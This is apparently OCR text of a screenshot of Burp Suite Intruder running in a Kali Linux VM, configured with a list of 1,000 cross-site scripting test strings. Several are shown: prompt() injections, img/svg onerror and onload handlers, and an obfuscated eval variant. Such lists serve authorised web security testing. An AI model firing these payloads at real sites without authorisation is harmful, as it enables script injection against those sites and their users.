 Kali-Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E...
xss-payload-list/xss-pay...
11:30 AM
54%
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 1,000
Payload type: Simple list Request count: 5,000
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
"-prompt(8)-"
'-prompt(8)-'
";a=prompt,a()//
';a=prompt,a()//
'-eval("window['pro'%2B'mpt'](8)")-'
"-eval("window['pro'%2B'mpt'](8)")-"
"onclick=prompt(8)>"@x.y
"onclick=prompt(8)><svg/onload=prompt(8)>"@x.y
<image/src/onerror=prompt(8)>
<img/src/onerror=prompt(8)>
Add Enter a new item
Add from list ... [Pro version only]
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.